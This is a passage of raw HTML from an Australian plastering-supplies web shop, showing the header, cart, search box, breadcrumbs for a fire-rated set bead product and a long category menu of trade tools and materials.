	no_bg #ffffff bg_attatchment_fixed bg_position_tl bg_repeat_xy bg_size_initial slider_position_top slider_controls_black banners_top3 banners_top_tablets3 banners_top_phones1 banners_bottom2 banners_bottom_tablets2 banners_bottom_phones1 submenu1 pl_1col_qty_4 pl_2col_qty_3 pl_3col_qty_3 pl_1col_qty_bigtablets_4 pl_2col_qty_bigtablets_3 pl_3col_qty_bigtablets_2 pl_1col_qty_tablets_3 pl_1col_qty_phones_1 home_tabs1 pl_border_type2 32 14 16 pl_button_icon_no pl_button_qty2 pl_desc_no pl_reviews_no pl_availability_no product_layout2 hide_reference_no hide_reassurance_yes product_tabs1 order_gender_hide order_birthday_hide inner_bg menu_sep1 header_sep1 slider_full_width feat_cat_style3 feat_cat4 feat_cat_bigtablets2 feat_cat_tablets2 feat_cat_phones0 all_products_yes pl_colors_yes newsletter_info_yes stickycart_yes stickymenu_yes homeicon_no pl_man_no product_hide_man_no cart_style1 pl_ref_yes header_style1 mainfont_Poppins bg_white  not_logged  ">

    
      
    

    <main>
      
              

      <header id="header">
        
          


  <div class="header-banner">
    
  </div>



  <nav class="header-nav">
    <div class="container">
      <div class="row">
          <div class="col-md-12 col-xs-12">
            <div id="_desktop_contact_link">
  <div id="contact-link">

			<span class="shop-phone contact_link">
			<a href="https://plasteringsupplies.com.au/contact-us">Contact</a>
		</span>
	
			<span class="shop-phone shop-tel">
			<i class="fa fa-phone"></i>
			<span class="shop-phone_text">Phone:</span>
			<strong><a href="tel:03 9796 9092">03 9796 9092</a></strong>
		</span>
	
			<span class="shop-phone shop-email">
			<i class="fa fa-envelope"></i>
			<span class="shop-phone_text">Email:</span>
			<strong><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%63%6f%6e%74%61%63%74@%70%6c%61%73%74%65%72%69%6e%67%73%75%70%70%6c%69%65%73.%63%6f%6d.%61%75" >&#x63;&#x6f;&#x6e;&#x74;&#x61;&#x63;&#x74;&#x40;&#x70;&#x6c;&#x61;&#x73;&#x74;&#x65;&#x72;&#x69;&#x6e;&#x67;&#x73;&#x75;&#x70;&#x70;&#x6c;&#x69;&#x65;&#x73;&#x2e;&#x63;&#x6f;&#x6d;&#x2e;&#x61;&#x75;</a></strong>
		</span>
	

  </div>
</div>


            <div id="_desktop_user_info">
  <div class="user-info">


	<ul class="user_info hidden-md-up">

		
			<li><a href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a></li>
			<li><a href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a></li>

		
	</ul>


	<div class="hidden-sm-down">
		<span class="welcome">Welcome,</span>
					<a class="account" href="https://plasteringsupplies.com.au/my-account" title="Log in to your customer account" rel="nofollow">Sign in</a>

			<span class="or">or</span>

			<a class="account" href="https://plasteringsupplies.com.au/authentication?create_account=1" title="Log in to your customer account" rel="nofollow">Create an account</a>
			</div>


  </div>
</div>
          </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
	  <div class="row">
        <div class="col-md-4 hidden-sm-down2" id="_desktop_logo">
                            <a href="https://plasteringsupplies.com.au/">
                  <img class="logo img-responsive" src="https://plasteringsupplies.com.au/img/logo-1704930297.jpg" alt="PlasteringSupplies" width="976" height="252">
                </a>
                    </div>
		
<div id="_desktop_cart">

	<div class="cart_top">

		<div class="blockcart cart-preview inactive" data-refresh-url="//plasteringsupplies.com.au/module/ps_shoppingcart/ajax">
			<div class="header">
			
				<div class="cart_index_title">
					<a class="cart_link" rel="nofollow" href="//plasteringsupplies.com.au/cart?action=show">
						<i class="material-icons shopping-cart">shopping_cart</i>
						<span class="hidden-sm-down cart_title">Cart:</span>
						<span class="cart-products-count">
							0<span> Products - $0.00</span>
						</span>
					</a>
				</div>


				<div id="subcart">

					<ul class="cart_products">

											<li>There are no more items in your cart</li>
					
										</ul>

					<ul class="cart-subtotals">

				
						<li>
							<span class="text">Shipping</span>
							<span class="value"></span>
							<span class="clearfix"></span>
						</li>

						<li>
							<span class="text">Total</span>
							<span class="value">$0.00</span>
							<span class="clearfix"></span>
						</li>

					</ul>

					<div class="cart-buttons">
						<a class="btn btn-primary viewcart" href="//plasteringsupplies.com.au/cart?action=show">Check Out <i class="material-icons">&#xE315;</i></a>
											</div>

				</div>

			</div>
		</div>

	</div>

</div>


<!-- Block search module TOP -->
<div id="_desktop_search_widget" class="col-lg-4 col-md-4 col-sm-12 search-widget hidden-sm-down ">
	<div id="search_widget" data-search-controller-url="//plasteringsupplies.com.au/search">
		<form method="get" action="//plasteringsupplies.com.au/search">
			<input type="hidden" name="controller" value="search">
			<input type="text" name="s" value="" placeholder="Search our catalog" aria-label="Search">
			<button type="submit">
				<i class="material-icons search">&#xE8B6;</i>
				<span class="hidden-xl-down">Search</span>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->

		<div class="clearfix"></div>
	  </div>
    </div>

	<div id="rwd_menu" class="hidden-md-up">
		<div class="container">
			<div id="menu-icon2" class="rwd_menu_item"><i class="material-icons d-inline">&#xE5D2;</i></div>
			<div id="search-icon" class="rwd_menu_item"><i class="material-icons search">&#xE8B6;</i></div>
			<div id="user-icon" class="rwd_menu_item"><i class="material-icons logged">&#xE7FF;</i></div>
			<div id="_mobile_cart" class="rwd_menu_item"></div>
		</div>
		<div class="clearfix"></div>
	</div>

	<div class="container">
		<div id="mobile_top_menu_wrapper2" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div class="js-top-menu mobile" id="_mobile_top_menu"></div>
		</div>

		<div id="mobile_search_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_search_widget"></div>
		</div>

		<div id="mobile_user_wrapper" class="rwd_menu_open hidden-md-up" style="display:none;">
			<div id="_mobile_user_info"></div>
		</div>
	</div>
  </div>
  
        
      </header>

      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      

      
                          
      <section id="wrapper">
        
        <div class="container">
			
										
			<div class="row">
			  			  
				<nav data-depth="4" class="breadcrumb">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/2-home">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/391-access-panels-man-hole-frames">
            <span itemprop="name">Access Panels &amp; Man Hole Frames</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/801-fire-rated-access-panels">
            <span itemprop="name">Fire Rated Access Panels</span>
          </a>
          <meta itemprop="position" content="3">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://plasteringsupplies.com.au/804-fire-rated-2-hour-set-bead">
            <span itemprop="name">FIRE RATED 2 HOUR SET BEAD</span>
          </a>
          <meta itemprop="position" content="4">
        </li>
      
      </ol>
</nav>
			  
			  
			  
				<div id="left-column" class="columns col-xs-12 col-sm-4 col-md-3">
				  				  



<div class="block-categories block">
		<div class="h6 text-uppercase facet-label">
		<a href="https://plasteringsupplies.com.au/2-home" title="Categories">Home</a>
	</div>

    <div class="block_content">
		<ul class="tree dhtml">
			
  <li id="cat_id_5"><a href="https://plasteringsupplies.com.au/5-automatic-taping-tools" >Automatic Taping Tools</a><ul>
  <li id="cat_id_31"><a href="https://plasteringsupplies.com.au/31-taping-tool-kits" >Taping Tool Kits</a><ul>
  <li id="cat_id_277"><a href="https://plasteringsupplies.com.au/277-tapetech" >Tapetech</a></li><li id="cat_id_281"><a href="https://plasteringsupplies.com.au/281-tapepro" >TapePro</a></li><li id="cat_id_1055"><a href="https://plasteringsupplies.com.au/1055-big-mudda" >Big Mudda</a></li></ul></li><li id="cat_id_57"><a href="https://plasteringsupplies.com.au/57-flat-boxes" >Flat Boxes</a><ul>
  <li id="cat_id_58"><a href="https://plasteringsupplies.com.au/58-tapetech-standard-box" >TapeTech Standard Box</a></li><li id="cat_id_59"><a href="https://plasteringsupplies.com.au/59-tapepro-" >TapePro </a></li><li id="cat_id_61"><a href="https://plasteringsupplies.com.au/61-tapetech-power-assist" >TapeTech Power Assist</a></li><li id="cat_id_461"><a href="https://plasteringsupplies.com.au/461-tapepro-booster" >TapePro Booster</a></li><li id="cat_id_711"><a href="https://plasteringsupplies.com.au/711-tapetech-maxxbox" >TapeTech Maxxbox</a></li><li id="cat_id_874"><a href="https://plasteringsupplies.com.au/874-tapepro-t2-flat-boxes" >TapePro T2 Flat Boxes</a></li><li id="cat_id_985"><a href="https://plasteringsupplies.com.au/985-intex-big-mudda" >Intex Big Mudda</a></li></ul></li><li id="cat_id_65"><a href="https://plasteringsupplies.com.au/65-loading-pumps" >Loading Pumps</a></li><li id="cat_id_66"><a href="https://plasteringsupplies.com.au/66-flat-box-handles" >Flat Box Handles</a><ul>
  <li id="cat_id_875"><a href="https://plasteringsupplies.com.au/875-columbia-handles" >Columbia Handles</a></li><li id="cat_id_876"><a href="https://plasteringsupplies.com.au/876-tapepro-handles" >TapePro Handles</a></li><li id="cat_id_877"><a href="https://plasteringsupplies.com.au/877-tapetech-handles" >TapeTech Handles</a></li><li id="cat_id_878"><a href="https://plasteringsupplies.com.au/878-other" >Other</a></li><li id="cat_id_986"><a href="https://plasteringsupplies.com.au/986-intex-handles" >Intex Handles</a></li><li id="cat_id_1094"><a href="https://plasteringsupplies.com.au/1094-repair-service" >Repair Service</a></li></ul></li><li id="cat_id_67"><a href="https://plasteringsupplies.com.au/67-corner-rollers" >Corner Rollers</a></li><li id="cat_id_68"><a href="https://plasteringsupplies.com.au/68-corner-flushers" >Corner Flushers</a></li><li id="cat_id_69"><a href="https://plasteringsupplies.com.au/69-angle-heads" >Angle Heads</a></li><li id="cat_id_70"><a href="https://plasteringsupplies.com.au/70-corner-finisher-handles" >Corner Finisher Handles</a></li><li id="cat_id_71"><a href="https://plasteringsupplies.com.au/71-corner-finisher-boxes" >Corner Finisher Boxes</a></li><li id="cat_id_72"><a href="https://plasteringsupplies.com.au/72-automatic-tapers" >Automatic Tapers</a></li><li id="cat_id_73"><a href="https://plasteringsupplies.com.au/73-mudbox-taping-tools" >MudBox  Taping Tools</a></li><li id="cat_id_103"><a href="https://plasteringsupplies.com.au/103-mud-heads" >Mud Heads</a></li><li id="cat_id_104"><a href="https://plasteringsupplies.com.au/104-nail-spotters" >Nail Spotters</a></li><li id="cat_id_105"><a href="https://plasteringsupplies.com.au/105-mudrunners" >MudRunners</a></li><li id="cat_id_106"><a href="https://plasteringsupplies.com.au/106-cases-storage" >Cases/Storage</a></li><li id="cat_id_107"><a href="https://plasteringsupplies.com.au/107-compound-tubes" >Compound Tubes</a></li><li id="cat_id_1053"><a href="https://plasteringsupplies.com.au/1053-continuous-flow-system" >Continuous Flow System</a></li></ul></li><li id="cat_id_6"><a href="https://plasteringsupplies.com.au/6-hawks-corner-tools-and-hand-tools" >Hawks Corner Tools and Hand Tools</a><ul>
  <li id="cat_id_87"><a href="https://plasteringsupplies.com.au/87-corner-tools" >Corner Tools</a><ul>
  <li id="cat_id_287"><a href="https://plasteringsupplies.com.au/287-installation-hoppers-and-applicators" >Installation Hoppers and Applicators</a></li></ul></li><li id="cat_id_88"><a href="https://plasteringsupplies.com.au/88-packages" >Packages</a></li><li id="cat_id_90"><a href="https://plasteringsupplies.com.au/90-hawks" >Hawks</a><ul>
  <li id="cat_id_989"><a href="https://plasteringsupplies.com.au/989-magnesium-hawks" >Magnesium Hawks</a></li><li id="cat_id_990"><a href="https://plasteringsupplies.com.au/990-aluminium-hawks" >Aluminium Hawks</a></li></ul></li><li id="cat_id_120"><a href="https://plasteringsupplies.com.au/120-mud-pans" >Mud Pans</a></li><li id="cat_id_349"><a href="https://plasteringsupplies.com.au/349-other" >Other</a></li><li id="cat_id_896"><a href="https://plasteringsupplies.com.au/896-scrapers" >Scrapers</a></li><li id="cat_id_996"><a href="https://plasteringsupplies.com.au/996-chisels" >Chisels</a></li><li id="cat_id_1052"><a href="https://plasteringsupplies.com.au/1052-ox-tools" >OX Tools</a></li><li id="cat_id_1095"><a href="https://plasteringsupplies.com.au/1095-vn45101" >VN45101</a></li><li id="cat_id_1096"><a href="https://plasteringsupplies.com.au/1096-vaughan" >Vaughan</a></li><li id="cat_id_1098"><a href="https://plasteringsupplies.com.au/1098-refina" >Refina</a></li></ul></li><li id="cat_id_7"><a href="https://plasteringsupplies.com.au/7-hanging-tools" >Hanging Tools</a><ul>
  <li id="cat_id_48"><a href="https://plasteringsupplies.com.au/48-knives" >Knives</a><ul>
  <li id="cat_id_351"><a href="https://plasteringsupplies.com.au/351-utility-knives" >Utility Knives</a></li><li id="cat_id_355"><a href="https://plasteringsupplies.com.au/355-utility-knife-blades" >Utility Knife Blades</a></li><li id="cat_id_357"><a href="https://plasteringsupplies.com.au/357-knife-blade-combo" >Knife/Blade Combo</a></li></ul></li><li id="cat_id_50"><a href="https://plasteringsupplies.com.au/50-hammers-axes-pry-bars" >Hammers Axes &amp; Pry Bars</a><ul>
  <li id="cat_id_867"><a href="https://plasteringsupplies.com.au/867-brick-hammers" >Brick Hammers</a></li><li id="cat_id_868"><a href="https://plasteringsupplies.com.au/868-plaster-hammers" >Plaster Hammers</a></li><li id="cat_id_869"><a href="https://plasteringsupplies.com.au/869-claw-hammers" >Claw Hammers</a></li><li id="cat_id_870"><a href="https://plasteringsupplies.com.au/870-pry-bars" >Pry Bars</a></li><li id="cat_id_873"><a href="https://plasteringsupplies.com.au/873-speciality-hammers" >Speciality Hammers</a></li><li id="cat_id_879"><a href="https://plasteringsupplies.com.au/879-axes-and-hatchets" >Axes And Hatchets</a></li><li id="cat_id_880"><a href="https://plasteringsupplies.com.au/880-geological" >Geological</a></li></ul></li><li id="cat_id_51"><a href="https://plasteringsupplies.com.au/51-lifting-carry-tools" >Lifting  / Carry Tools</a></li><li id="cat_id_54"><a href="https://plasteringsupplies.com.au/54-other" >Other</a></li><li id="cat_id_77"><a href="https://plasteringsupplies.com.au/77-fibre-cement-villaboard-tools" >Fibre Cement Villaboard Tools</a><ul>
  <li id="cat_id_343"><a href="https://plasteringsupplies.com.au/343-fibre-cement-shears" >Fibre Cement Shears</a></li></ul></li><li id="cat_id_83"><a href="https://plasteringsupplies.com.au/83-crimping-tools-metal-work" >Crimping Tools /Metal Work</a></li><li id="cat_id_141"><a href="https://plasteringsupplies.com.au/141-tape-measures" >Tape Measures</a><ul>
  <li id="cat_id_1012"><a href="https://plasteringsupplies.com.au/1012-bahco" >Bahco</a></li><li id="cat_id_1014"><a href="https://plasteringsupplies.com.au/1014-plasterx" >PlasterX</a></li><li id="cat_id_1015"><a href="https://plasteringsupplies.com.au/1015-lufkin" >Lufkin</a></li><li id="cat_id_1016"><a href="https://plasteringsupplies.com.au/1016-stanley" >Stanley</a></li><li id="cat_id_1017"><a href="https://plasteringsupplies.com.au/1017-wallboard" >WallBoard</a><ul>
  <li id="cat_id_1058"><a href="https://plasteringsupplies.com.au/1058-buckets" >Buckets</a></li></ul></li><li id="cat_id_1018"><a href="https://plasteringsupplies.com.au/1018-others" >Others</a></li><li id="cat_id_1090"><a href="https://plasteringsupplies.com.au/1090-stabila-tape-measures" >Stabila Tape measures</a></li></ul></li><li id="cat_id_144"><a href="https://plasteringsupplies.com.au/144-support" >Support</a></li><li id="cat_id_511"><a href="https://plasteringsupplies.com.au/511-t-squares" >T Squares</a><ul>
  <li id="cat_id_82"><a href="https://plasteringsupplies.com.au/82-t-squares" >T Squares</a></li><li id="cat_id_84"><a href="https://plasteringsupplies.com.au/84-squares" >Squares</a></li></ul></li><li id="cat_id_564"><a href="https://plasteringsupplies.com.au/564-pliers" >Pliers</a></li><li id="cat_id_575"><a href="https://plasteringsupplies.com.au/575-knee-pads" >Knee Pads</a></li><li id="cat_id_730"><a href="https://plasteringsupplies.com.au/730-plasterboard-saws" >Plasterboard Saws</a><ul>
  <li id="cat_id_731"><a href="https://plasteringsupplies.com.au/731-rip-saws" >Rip Saws</a></li><li id="cat_id_732"><a href="https://plasteringsupplies.com.au/732-cornice-saws" >Cornice Saws</a></li><li id="cat_id_733"><a href="https://plasteringsupplies.com.au/733-jab-saws" >Jab Saws</a></li></ul></li><li id="cat_id_735"><a href="https://plasteringsupplies.com.au/735-rasps" >Rasps</a></li><li id="cat_id_736"><a href="https://plasteringsupplies.com.au/736-plasterboard-strippers" >Plasterboard Strippers</a></li><li id="cat_id_737"><a href="https://plasteringsupplies.com.au/737-clamps" >Clamps</a></li><li id="cat_id_738"><a href="https://plasteringsupplies.com.au/738-chalk-string-lines" >Chalk  String Lines</a></li><li id="cat_id_739"><a href="https://plasteringsupplies.com.au/739-caulking-guns" >Caulking Guns</a></li><li id="cat_id_740"><a href="https://plasteringsupplies.com.au/740-tin-snips" >Tin Snips</a></li><li id="cat_id_742"><a href="https://plasteringsupplies.com.au/742-circle-cutters" >Circle Cutters</a></li><li id="cat_id_941"><a href="https://plasteringsupplies.com.au/941-vices" >Vices</a></li><li id="cat_id_942"><a href="https://plasteringsupplies.com.au/942-bolt-cutters" >Bolt Cutters</a></li><li id="cat_id_1002"><a href="https://plasteringsupplies.com.au/1002-masonry-bits" >Masonry Bits</a></li></ul></li><li id="cat_id_8"><a href="https://plasteringsupplies.com.au/8-nail-bags-pouches" >Nail Bags &amp; Pouches</a><ul>
  <li id="cat_id_109"><a href="https://plasteringsupplies.com.au/109-tool-rigs" >Tool Rigs</a></li><li id="cat_id_110"><a href="https://plasteringsupplies.com.au/110-pouches" >Pouches</a></li><li id="cat_id_111"><a href="https://plasteringsupplies.com.au/111-tool-belts" >Tool Belts</a></li><li id="cat_id_112"><a href="https://plasteringsupplies.com.au/112-single-pouch-rig" >Single Pouch Rig</a></li><li id="cat_id_113"><a href="https://plasteringsupplies.com.au/113-accessories" >Accessories</a></li><li id="cat_id_594"><a href="https://plasteringsupplies.com.au/594-buildpro" >BuildPro</a><ul>
  <li id="cat_id_578"><a href="https://plasteringsupplies.com.au/578-tool-frogs" >Tool Frogs</a></li><li id="cat_id_595"><a href="https://plasteringsupplies.com.au/595-nail-bags-and-pouches" >Nail Bags and Pouches</a></li><li id="cat_id_597"><a href="https://plasteringsupplies.com.au/597-belts" >Belts</a><ul>
  <li id="cat_id_753"><a href="https://plasteringsupplies.com.au/753-lbbar-all-rounder-tool-belt" >LBBAR   All Rounder Tool Belt </a></li><li id="cat_id_755"><a href="https://plasteringsupplies.com.au/755-lbbsrc-back-support-tradesmen-s-tool-belt" >LBBSRC  Back Support Tradesmen&#039;s Tool Belt </a></li><li id="cat_id_757"><a href="https://plasteringsupplies.com.au/757-lbbsf-steelfixers-tool-belt" >LBBSF Steelfixers Tool Belt</a></li></ul></li><li id="cat_id_713"><a href="https://plasteringsupplies.com.au/713-suggested-sets" >Suggested Sets</a></li><li id="cat_id_1057"><a href="https://plasteringsupplies.com.au/1057-buildpro-accessories" >BuildPro Accessories</a></li></ul></li></ul></li><li id="cat_id_9"><a href="https://plasteringsupplies.com.au/9-fasteners" >Fasteners</a><ul>
  <li id="cat_id_130"><a href="https://plasteringsupplies.com.au/130-collated-screws" >Collated Screws</a><ul>
  <li id="cat_id_1031"><a href="https://plasteringsupplies.com.au/1031-galvanized" >Galvanized</a></li></ul></li><li id="cat_id_132"><a href="https://plasteringsupplies.com.au/132-nails" >Nails</a></li><li id="cat_id_321"><a href="https://plasteringsupplies.com.au/321-loose-screws" >Loose Screws</a></li><li id="cat_id_1085"><a href="https://plasteringsupplies.com.au/1085-collated-screws-decking" >Collated Screws Decking</a></li></ul></li><li id="cat_id_10"><a href="https://plasteringsupplies.com.au/10-ladders-trestles-scaffolds" >Ladders Trestles &amp; Scaffolds</a><ul>
  <li id="cat_id_525"><a href="https://plasteringsupplies.com.au/525-bailey-ladders" >Bailey Ladders</a><ul>
  <li id="cat_id_528"><a href="https://plasteringsupplies.com.au/528-double-sided-step-ladders" >Double Sided Step Ladders</a><ul>
  <li id="cat_id_948"><a href="https://plasteringsupplies.com.au/948-trade-ladders" >Trade Ladders</a></li><li id="cat_id_949"><a href="https://plasteringsupplies.com.au/949-pro-ladders" >Pro Ladders</a></li><li id="cat_id_950"><a href="https://plasteringsupplies.com.au/950-fibreglass-ladders" >Fibreglass Ladders</a></li><li id="cat_id_955"><a href="https://plasteringsupplies.com.au/955-household-ladders" >Household Ladders</a></li></ul></li><li id="cat_id_546"><a href="https://plasteringsupplies.com.au/546-single-sided-step-ladders" >Single Sided Step Ladders</a><ul>
  <li id="cat_id_951"><a href="https://plasteringsupplies.com.au/951-pro-ladders" >Pro Ladders</a></li><li id="cat_id_952"><a href="https://plasteringsupplies.com.au/952-trade-ladders" >Trade Ladders</a></li><li id="cat_id_953"><a href="https://plasteringsupplies.com.au/953-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_554"><a href="https://plasteringsupplies.com.au/554-work-platforms" >Work Platforms</a></li><li id="cat_id_704"><a href="https://plasteringsupplies.com.au/704-multi-purpose-extension-ladder" >Multi Purpose Extension Ladder</a></li><li id="cat_id_750"><a href="https://plasteringsupplies.com.au/750-dual-purpose" >Dual Purpose</a><ul>
  <li id="cat_id_961"><a href="https://plasteringsupplies.com.au/961-aluminium-ladders" >Aluminium Ladders</a></li><li id="cat_id_962"><a href="https://plasteringsupplies.com.au/962-fibreglass-ladders" >Fibreglass Ladders</a></li></ul></li><li id="cat_id_899"><a href="https://plasteringsupplies.com.au/899-extension-ladders" >Extension Ladders</a><ul>
  <li id="cat_id_957"><a href="https://plasteringsupplies.com.au/957-aluminium" >Aluminium</a></li><li id="cat_id_958"><a href="https://plasteringsupplies.com.au/958-fibreglass" >Fibreglass</a></li></ul></li><li id="cat_id_956"><a href="https://plasteringsupplies.com.au/956-platform-ladders" >Platform Ladders</a><ul>
  <li id="cat_id_959"><a href="https://plasteringsupplies.com.au/959-aluminium" >Aluminium</a></li><li id="cat_id_960"><a href="https://plasteringsupplies.com.au/960-fibreglass" >Fibreglass</a></li><li id="cat_id_1023"><a href="https://plasteringsupplies.com.au/1023-order-pickers" >Order Pickers</a></li><li id="cat_id_1024"><a href="https://plasteringsupplies.com.au/1024-p170-aluminium-punchlock-job-station-platform-stepladder" >P170 Aluminium Punchlock  Job Station Platform Stepladder </a></li></ul></li><li id="cat_id_963"><a href="https://plasteringsupplies.com.au/963-attic-aluminium-ladders-" >Attic Aluminium Ladders </a></li><li id="cat_id_1025"><a href="https://plasteringsupplies.com.au/1025-stairwell-ladders" >Stairwell Ladders</a></li><li id="cat_id_1037"><a href="https://plasteringsupplies.com.au/1037-multi-purpose-platform" >Multi Purpose Platform</a></li></ul></li><li id="cat_id_715"><a href="https://plasteringsupplies.com.au/715-folding-stools" >Folding Stools</a></li><li id="cat_id_749"><a href="https://plasteringsupplies.com.au/749-werner" >Werner</a></li><li id="cat_id_781"><a href="https://plasteringsupplies.com.au/781-trestles-scaffolds" >Trestles &amp; Scaffolds</a></li><li id="cat_id_782"><a href="https://plasteringsupplies.com.au/782-step-up-stools" >Step Up Stools</a></li><li id="cat_id_783"><a href="https://plasteringsupplies.com.au/783-telescoping-planks" >Telescoping Planks</a></li><li id="cat_id_839"><a href="https://plasteringsupplies.com.au/839-aluminium-planks" >Aluminium Planks</a></li><li id="cat_id_886"><a href="https://plasteringsupplies.com.au/886-gorilla-ladders" >Gorilla Ladders</a></li><li id="cat_id_995"><a href="https://plasteringsupplies.com.au/995-attic-ladders" >Attic Ladders</a></li><li id="cat_id_1046"><a href="https://plasteringsupplies.com.au/1046-trademark" >TradeMark</a></li><li id="cat_id_1087"><a href="https://plasteringsupplies.com.au/1087-intex" >Intex</a></li></ul></li><li id="cat_id_12"><a href="https://plasteringsupplies.com.au/12-mixers" >Mixers</a><ul>
  <li id="cat_id_118"><a href="https://plasteringsupplies.com.au/118-power-mixers" >Power Mixers</a></li><li id="cat_id_119"><a href="https://plasteringsupplies.com.au/119-mixing-paddles" >Mixing Paddles</a></li></ul></li><li id="cat_id_15"><a href="https://plasteringsupplies.com.au/15-tools" >Power Tools</a><ul>
  <li id="cat_id_17"><a href="https://plasteringsupplies.com.au/17-screw-guns" >Screw Guns</a><ul>
  <li id="cat_id_133"><a href="https://plasteringsupplies.com.au/133-screw-bits-and-tips" >Screw Bits And Tips</a></li><li id="cat_id_134"><a href="https://plasteringsupplies.com.au/134-parts" >Parts</a></li><li id="cat_id_307"><a href="https://plasteringsupplies.com.au/307-accessories" >Accessories</a></li><li id="cat_id_785"><a href="https://plasteringsupplies.com.au/785-screwguns" >Screwguns</a></li></ul></li><li id="cat_id_124"><a href="https://plasteringsupplies.com.au/124-power-leads" >Power Leads</a></li><li id="cat_id_453"><a href="https://plasteringsupplies.com.au/453-makita" >Makita</a><ul>
  <li id="cat_id_908"><a href="https://plasteringsupplies.com.au/908-accessories" >Accessories</a></li><li id="cat_id_909"><a href="https://plasteringsupplies.com.au/909-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_910"><a href="https://plasteringsupplies.com.au/910-kits" >Kits</a></li><li id="cat_id_911"><a href="https://plasteringsupplies.com.au/911-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_912"><a href="https://plasteringsupplies.com.au/912-torch-flashlights" >Torch &amp; Flashlights</a></li><li id="cat_id_913"><a href="https://plasteringsupplies.com.au/913-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_914"><a href="https://plasteringsupplies.com.au/914-misc-tools" >Misc Tools</a></li></ul></li><li id="cat_id_622"><a href="https://plasteringsupplies.com.au/622-wallpro" >WallPro</a></li><li id="cat_id_784"><a href="https://plasteringsupplies.com.au/784-misc-tools" >Misc Tools</a></li><li id="cat_id_907"><a href="https://plasteringsupplies.com.au/907-drills-driver-bits-saw-blades" >Drills, Driver Bits &amp; Saw Blades</a></li><li id="cat_id_916"><a href="https://plasteringsupplies.com.au/916-nail-guns" >Nail Guns</a></li><li id="cat_id_917"><a href="https://plasteringsupplies.com.au/917-torches-worklights" >Torches &amp; Worklights</a></li><li id="cat_id_947"><a href="https://plasteringsupplies.com.au/947-batteries-and-chargers" >Batteries And Chargers</a></li><li id="cat_id_997"><a href="https://plasteringsupplies.com.au/997-dewalt" >DeWALT</a><ul>
  <li id="cat_id_1003"><a href="https://plasteringsupplies.com.au/1003-batteries-chargers" >Batteries &amp; Chargers</a></li><li id="cat_id_1004"><a href="https://plasteringsupplies.com.au/1004-lasers" >Lasers</a></li><li id="cat_id_1005"><a href="https://plasteringsupplies.com.au/1005-drills-drivers" >Drills &amp; Drivers</a></li><li id="cat_id_1006"><a href="https://plasteringsupplies.com.au/1006-saws-grinders" >Saws &amp; Grinders</a></li><li id="cat_id_1007"><a href="https://plasteringsupplies.com.au/1007-tool-storage" >Tool Storage</a></li><li id="cat_id_1008"><a href="https://plasteringsupplies.com.au/1008-nail-guns-fasteners" >Nail Guns &amp; Fasteners</a></li><li id="cat_id_1009"><a href="https://plasteringsupplies.com.au/1009-misc" >Misc</a></li><li id="cat_id_1010"><a href="https://plasteringsupplies.com.au/1010-kits" >Kits</a></li><li id="cat_id_1048"><a href="https://plasteringsupplies.com.au/1048-sanders" >Sanders</a></li></ul></li><li id="cat_id_999"><a href="https://plasteringsupplies.com.au/999-stanley" >Stanley</a></li><li id="cat_id_1075"><a href="https://plasteringsupplies.com.au/1075-metabo" >Metabo</a></li><li id="cat_id_1082"><a href="https://plasteringsupplies.com.au/1082-masterfinish" >Masterfinish</a></li><li id="cat_id_1088"><a href="https://plasteringsupplies.com.au/1088-senco" >Senco</a></li></ul></li><li id="cat_id_16"><a href="https://plasteringsupplies.com.au/16-sanding-products" >Sanding Products</a><ul>
  <li id="cat_id_53"><a href="https://plasteringsupplies.com.au/53-sand-paper-disks" >Sand Paper Disks</a><ul>
  <li id="cat_id_333"><a href="https://plasteringsupplies.com.au/333-intex" >Intex</a></li><li id="cat_id_285"><a href="https://plasteringsupplies.com.au/285-norton" >Norton</a></li><li id="cat_id_297"><a href="https://plasteringsupplies.com.au/297-wallboard" >Wallboard</a></li><li id="cat_id_943"><a href="https://plasteringsupplies.com.au/943-jsd-made-in-germany" >JSD  Made in Germany</a></li><li id="cat_id_944"><a href="https://plasteringsupplies.com.au/944-flex" >Flex</a></li><li id="cat_id_303"><a href="https://plasteringsupplies.com.au/303-foam-adaptors" >Foam Adaptors</a></li></ul></li><li id="cat_id_74"><a href="https://plasteringsupplies.com.au/74-power-sanding" >Power Sanding</a><ul>
  <li id="cat_id_91"><a href="https://plasteringsupplies.com.au/91-sanders" >Sanders</a></li><li id="cat_id_94"><a href="https://plasteringsupplies.com.au/94-accessories" >Accessories</a></li><li id="cat_id_375"><a href="https://plasteringsupplies.com.au/375-machine-sander-kits" >Machine Sander Kits</a></li><li id="cat_id_379"><a href="https://plasteringsupplies.com.au/379-vacuum" >Vacuum</a></li></ul></li><li id="cat_id_76"><a href="https://plasteringsupplies.com.au/76-sanding-sponges" >Sanding Sponges</a></li><li id="cat_id_117"><a href="https://plasteringsupplies.com.au/117-hand-sandpaper" >Hand Sandpaper</a><ul>
